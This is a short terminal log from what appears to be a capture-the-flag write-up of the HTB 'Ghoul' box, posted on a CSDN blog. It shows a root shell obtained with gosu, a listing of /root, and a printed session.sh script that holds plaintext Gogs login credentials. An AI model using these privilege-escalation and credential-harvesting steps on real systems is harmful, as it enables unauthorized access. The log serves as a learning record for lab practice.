 gosu root:root /bin/bash
id
uid=0(root) gid=0(root)
cat/root/root.txt
/bin/bash: line 2: cat/root/root.txt: No such file or directory
cd /root
ls
aogiri-app.7z
session.sh
ls -la
total 128
drwx------    1 root     root          4096 Dec 29  2018 .
drwxr-xr-x    1 root     root          4096 Dec 13  2018 ..
lrwxrwxrwx    1 root     root             9 Dec 29  2018 .ash_history -> /dev/null
lrwxrwxrwx    1 root     root             9 Dec 29  2018 .bash_history -> /dev/null
-rw-r--r--    1 root     root        117507 Dec 29  2018 aogiri-app.7z
-rwxr-xr-x    1 root     root           179 Dec 16  2018 session.sh
cat se
cat: can't open 'se': No such file or directory
cat session.sh
#!/bin/bash
while true
do
  sleep 300
  rm -rf /data/gogs/data/sessions
  sleep 2
  curl -d 'user_name=kaneki&password=12345ILoveTouka!!!' http://172.18.0.2:3000/user/login
done
file aogiri-app.7z
/bin/bash: line 8: file: command not found
大余安全
https://blog.csdn.net/qq_34801745